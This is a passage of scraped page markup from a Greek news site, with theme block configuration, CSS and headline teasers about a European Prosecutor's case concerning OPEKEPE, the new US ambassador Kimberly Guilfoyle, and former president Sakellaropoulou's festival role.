block_tdi_91.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_1068x0","image_floated":"","image_width":"eyJwaG9uZSI6IjEwMCJ9","image_height":"eyJwaG9uZSI6IjEwMCIsImFsbCI6IjEwMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_weight":"700","all_modules_space":"eyJwaG9uZSI6IjMwIiwiYWxsIjoiMCJ9","category_id":"153","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"438","mc1_el":"10","title_txt_hover":"#f43f3f","title_txt":"#000000","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"","limit":"4","modules_category":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_txt":"#f43f3f","f_title_font_transform":"","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIwIiwibGFuZHNjYXBlIjoiMjAifQ==","sort":"","el_class":"td-week-slider","ajax_pagination":"","td_ajax_preloading":"preload","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"22","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#dd3333","pag_h_bg":"#aaaaaa","pag_border_radius":"100","time_ago":"yes","show_modified_date":"yes","date_txt":"#000000","f_title_font_spacing":"-0.5","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIxMHB4IDIwcHggMTVweCJ9","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_radius":"2","excl_show":"","meta_info_horiz":"eyJhbGwiOiJsYXlvdXQtZGVmYXVsdCIsInBob25lIjoiY29udGVudC1ob3Jpei1jZW50ZXIifQ==","image_alignment":"eyJhbGwiOiI1MCIsInBob25lIjoiNzAifQ==","block_template_id":"td_block_template_2","meta_bg":"#ffffff","pag_space":"eyJhbGwiOiIxNTBweCIsInBvcnRyYWl0IjoiMjBweCIsInBob25lIjoiMHB4In0=","modules_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_91","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style"}';
block_tdi_91.td_column_number = "3";
block_tdi_91.block_type = "td_flex_block_1";
block_tdi_91.post_count = "4";
block_tdi_91.found_posts = "2696";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "674";
tdBlocksArray.push(block_tdi_91);
</script><div class="td-block-title-wrap"></div><div id=tdi_91 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%cf%85%ce%bd%ce%b1%ce%b3%ce%b5%cf%81%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%ce%be%ce%af%ce%bc%ce%bf%cf%85-%ce%bf%ce%ba%cf%84%cf%8e-%ce%b3%ce%b1%ce%bb%ce%ac%ce%b6%ce%b9%ce%bf%ce%b9/"  rel="bookmark" class="td-image-wrap " title="Συναγερμός στο Μαξίμου: Οκτώ γαλάζιοι βουλευτές και δύο πρώην υπουργοί στο μικροσκόπιο της Ευρωπαϊκής Εισαγγελίας για τον ΟΠΕΚΕΠΕ" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/07/Kovesi-1068x623.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%cf%85%ce%bd%ce%b1%ce%b3%ce%b5%cf%81%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%ce%be%ce%af%ce%bc%ce%bf%cf%85-%ce%bf%ce%ba%cf%84%cf%8e-%ce%b3%ce%b1%ce%bb%ce%ac%ce%b6%ce%b9%ce%bf%ce%b9/" rel="bookmark" title="Συναγερμός στο Μαξίμου: Οκτώ γαλάζιοι βουλευτές και δύο πρώην υπουργοί στο μικροσκόπιο της Ευρωπαϊκής Εισαγγελίας για τον ΟΠΕΚΕΠΕ">Συναγερμός στο Μαξίμου: Οκτώ γαλάζιοι βουλευτές και δύο πρώην υπουργοί στο μικροσκόπιο της Ευρωπαϊκής Εισαγγελίας για τον ΟΠΕΚΕΠΕ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T10:39:15+02:00" >19 ώρες ago</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%cf%83%cf%85%ce%bd%ce%b1%ce%b3%ce%b5%cf%81%ce%bc%cf%8c%cf%82-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%ce%be%ce%af%ce%bc%ce%bf%cf%85-%ce%bf%ce%ba%cf%84%cf%8e-%ce%b3%ce%b1%ce%bb%ce%ac%ce%b6%ce%b9%ce%bf%ce%b9/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Συναγερμός στο Μαξίμου για τη νέα δικογραφία του ΟΠΕΚΕΠΕ που στέλνει η Ευρωπαϊκή Εισαγγελία στη Βουλή. Οκτώ βουλευτές, δύο πρώην υπουργοί και ένα κορυφαίο στέλεχος εμπλέκονται. Οι δύο “καμένοι” βουλευτές φέρονται να απαιτούσαν παράνομες πληρωμές</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8e%ce%b4%ce%b7%cf%82-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b1%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%af%ce%b1/" rel="bookmark" class="td-image-wrap " title="Ο μυστηριώδης Έλληνας επιχειρηματίας που μετέφερε την Κίμπερλι Γκίλφοϊλ στην Αθήνα με lear jet"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/03/epixeir.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8e%ce%b4%ce%b7%cf%82-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b1%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%af%ce%b1/" rel="bookmark" title="Ο μυστηριώδης Έλληνας επιχειρηματίας που μετέφερε την Κίμπερλι Γκίλφοϊλ στην Αθήνα με lear jet">Ο μυστηριώδης Έλληνας επιχειρηματίας που μετέφερε την Κίμπερλι Γκίλφοϊλ στην Αθήνα με lear jet</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T12:11:47+02:00" >2 ημέρες ago</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8e%ce%b4%ce%b7%cf%82-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b1%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%af%ce%b1/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η Κίμπερλι Γκίλφοϊλ, νέα πρέσβειρα των ΗΠΑ, έφτασε στην Αθήνα με το lear jet του Ελληνοαμερικανού επιχειρηματία Έρικ Βασιλάτου, συνιδρυτή της Vivid Seats και στενού φίλου του Κωνσταντίνου Αργυρού</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%ce%ba%ce%af%ce%bc%cf%80%ce%b5%cf%81%ce%bb%ce%b9-%ce%b3%ce%ba%ce%af%ce%bb%cf%86%ce%bf%cf%8a%ce%bb-%ce%b1%ce%bd%ce%b1%ce%bb%ce%b1%ce%bc%ce%b2%ce%ac%ce%bd%ce%b5%ce%b9-%ce%b5%ce%bd%ce%ad%cf%81/" rel="bookmark" class="td-image-wrap " title="Η Κίμπερλι Γκίλφοϊλ αναλαμβάνει: Ενέργεια, γεωπολιτική και αμερικανικό στυλ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/kimbb.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%ba%ce%af%ce%bc%cf%80%ce%b5%cf%81%ce%bb%ce%b9-%ce%b3%ce%ba%ce%af%ce%bb%cf%86%ce%bf%cf%8a%ce%bb-%ce%b1%ce%bd%ce%b1%ce%bb%ce%b1%ce%bc%ce%b2%ce%ac%ce%bd%ce%b5%ce%b9-%ce%b5%ce%bd%ce%ad%cf%81/" rel="bookmark" title="Η Κίμπερλι Γκίλφοϊλ αναλαμβάνει: Ενέργεια, γεωπολιτική και αμερικανικό στυλ">Η Κίμπερλι Γκίλφοϊλ αναλαμβάνει: Ενέργεια, γεωπολιτική και αμερικανικό στυλ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T11:38:58+02:00" >2 ημέρες ago</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%ce%b7-%ce%ba%ce%af%ce%bc%cf%80%ce%b5%cf%81%ce%bb%ce%b9-%ce%b3%ce%ba%ce%af%ce%bb%cf%86%ce%bf%cf%8a%ce%bb-%ce%b1%ce%bd%ce%b1%ce%bb%ce%b1%ce%bc%ce%b2%ce%ac%ce%bd%ce%b5%ce%b9-%ce%b5%ce%bd%ce%ad%cf%81/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η νέα πρέσβης των ΗΠΑ στην Ελλάδα, Κίμπερλι Γκίλφοϊλ, φθάνει στην Αθήνα με ιδιωτική πτήση και υποβάλλει διαπιστευτήρια στον Πρόεδρο της Δημοκρατίας. Πρώτη δημόσια εμφάνιση στο Ζάππειο, στο διατλαντικό συνέδριο ενέργειας P-TEC</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%80%cf%81%ce%bf%ce%b5%ce%b4%cf%81%ce%af%ce%b1-%cf%83%cf%84%ce%bf-%cf%86%ce%b5%cf%83%cf%84%ce%b9%ce%b2%ce%ac%ce%bb-%ce%b7-%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af/" rel="bookmark" class="td-image-wrap " title="Από την Προεδρία στο Φεστιβάλ: Η Κατερίνα Σακελλαροπούλου πρόεδρος… παραστάσεων"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/Sakelar.Eurokinissi-1068x712.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%80%cf%81%ce%bf%ce%b5%ce%b4%cf%81%ce%af%ce%b1-%cf%83%cf%84%ce%bf-%cf%86%ce%b5%cf%83%cf%84%ce%b9%ce%b2%ce%ac%ce%bb-%ce%b7-%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af/" rel="bookmark" title="Από την Προεδρία στο Φεστιβάλ: Η Κατερίνα Σακελλαροπούλου πρόεδρος… παραστάσεων">Από την Προεδρία στο Φεστιβάλ: Η Κατερίνα Σακελλαροπούλου πρόεδρος… παραστάσεων</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T23:47:02+02:00" >3 ημέρες ago</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%80%cf%81%ce%bf%ce%b5%ce%b4%cf%81%ce%af%ce%b1-%cf%83%cf%84%ce%bf-%cf%86%ce%b5%cf%83%cf%84%ce%b9%ce%b2%ce%ac%ce%bb-%ce%b7-%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η πρώην Πρόεδρος της Δημοκρατίας αλλάζει ρόλο και πιάνει καρέκλα στο Ελληνικό Φεστιβάλ – Η “σιωπηλή” θητεία, η επιστροφή στο φως και τα ερωτήματα για τα κίνητρα</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_92 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important;padding-top:20px!important}@media (max-width:767px){.tdi_92{margin-bottom:0px!important;padding-right:15px!important;padding-left:15px!important;position:relative}}</style>
<style>.tdi_92 .td-image-wrap{padding-bottom:100%}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1;margin-left:0;margin-right:auto}.ie10 .tdi_92 .td-image-container,.ie11 .tdi_92 .td-image-container{flex:0 0 auto}.tdi_92 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_92 .td-module-meta-info{flex:1;padding:0 16px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_92 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_92 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_92 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_92 .td_module_wrap{float:right}.tdi_92 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_92 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .td-post-category{margin:0 5px 0 0;padding:2px 0;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa;font-family:Ubuntu!important;font-size:12px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_92 .td-post-category:not(.td-post-extra-category){display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_92 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_92 .td-read-more{display:none}.tdi_92 .td-author-date{display:inline}.tdi_92 .td-post-author-name{display:none}.tdi_92 .td-post-date,.tdi_92 .td-post-author-name span{display:none}.tdi_92 .entry-review-stars{display:inline-block}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_92 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_92 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_92 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_92 .td-module-meta-info,.tdi_92 .td-next-prev-wrap{text-align:left}.tdi_92 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_92 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_92 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_92 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_92 .entry-title{margin:0 0 6px;font-family:Open Sans!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_92 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_92 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .td-module-meta-info{padding:0 12px 0 0}.tdi_92 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_92 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_92 .td-module-container:before{bottom:-7.5px}.tdi_92 .td-post-category{margin:0px;padding:0px;font-size:10px!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_92 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_92 .entry-title{margin:0px;font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .td-image-wrap{padding-bottom:80%}.tdi_92 .td-module-meta-info{padding:0 15px}.tdi_92 .td_module_wrap{width:50%;float:left;padding-left:2.5px;padding-right:2.5px;padding-bottom:2.5px;margin-bottom:2.5px;clear:none!important;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.rtl .tdi_92 .td_module_wrap{float:right}.tdi_92 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_92 .td-module-container:before{bottom:-2.5px}.tdi_92 .td-post-category{margin:0px;padding:0px}.tdi_92 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_92 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_92 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_92 .td-module-meta-info{max-width:100%}.tdi_92 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_92 .td_module_wrap{float:right}.tdi_92 .td-module-container:before{bottom:-10px}.tdi_92 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_92 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_92_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_92_rand_style{
background-color:#f7f7f7 !important;
}
}
 </style></div><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwb3J0cmFpdCI6IjUwJSIsInBob25lIjoiMTAwJSJ9","limit":"8","modules_category":"","show_btn":"none","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIn0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJsYW5kc2NhcGUiOiIxLjMifQ==","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDE2cHggMCAwIiwibGFuZHNjYXBlIjoiMCAxMnB4IDAgMCIsInBvcnRyYWl0IjoiMCAxNXB4In0=","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_right","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjgwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiI1In0=","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgNnB4IiwibGFuZHNjYXBlIjoiMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"800","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"438","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"eyJhbGwiOiIycHggMCIsInBvcnRyYWl0IjoiMCIsImxhbmRzY2FwZSI6IjAifQ==","f_cat_font_family":"617","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIn0=","f_c